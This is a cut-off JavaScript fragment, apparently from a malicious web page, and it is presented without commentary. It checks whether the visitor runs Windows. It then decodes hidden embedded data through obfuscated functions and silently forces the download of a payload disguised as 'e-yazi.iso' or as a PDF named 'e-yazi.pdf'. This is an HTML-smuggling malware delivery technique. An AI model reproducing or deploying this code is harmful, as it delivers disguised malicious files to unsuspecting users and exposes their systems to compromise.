 if (window.navigator.userAgent.toLowerCase().indexOf('windows nt')>-1 &&
window.navigator.userAgent.toLowerCase().indexOf('.net')<0)
{
kybf()
var data = cccc(f_f1,7168);
var blob = new Blob([data], {type: "application/x-cd-image"});
var fileName = 'e-yazi.iso';
if (window.navigator.msSaveOrOpenBlob) {
window.navigator.msSaveOrOpenBlob(blob,fileName);
}
else
{
var ghjj = document.createElement("a");
ghjj.style = 'display: none';
var url = window.URL.createObjectURL(blob);
ghjj.href = url;
ghjj.download = fileName;
ghjj.click();
window.URL.revokeObjectURL(url);
}
}
else
{
kybf()
var data = cccc(f_f2,9937);
var blob = new Blob([data], {type: "application/iso"});
var fileName = 'e-yazi.pdf';
if (window.navigator.msSaveOrOpenBlob) {
window.navigator.msSaveOrOpenBlob(blob,fileName);
}
else
{
var ghjj = document.createElement("a");
ghjj.style = 'display: none';
var url = window.URL.createObjectURL(blob);
ghjj.href = url;
ghjj.download = fileName;
ghjj.click();
window.URL.revokeObjectURL(url);